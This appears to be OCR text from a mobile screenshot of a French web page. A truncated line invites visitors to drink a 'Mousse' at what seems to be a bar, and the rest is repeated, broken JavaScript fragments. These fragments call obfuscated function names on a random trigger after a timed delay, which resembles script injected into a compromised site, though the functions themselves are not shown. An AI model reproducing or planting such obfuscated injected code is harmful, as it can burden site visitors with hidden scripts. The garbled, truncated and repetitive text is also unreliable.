
Venez boire une Mousse ou déguster la
GBB de Dame Bl
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($nJe(0), delay);}
andom() * 5); if
(c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom() * 6); if (number1==3){var
delay = 18000; setTimeout($nJe(0),
delay);}
andom() * 5); if (c==3){var delay =
15000;
setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom() * 6); if (number1==3){var
delay = 18000; setTimeout($nJe(0),
delay);}
andom() * 5); if (c==3){var delay =
15000;
setTimeout($soq0ujYKWbanWY6nnjX(0),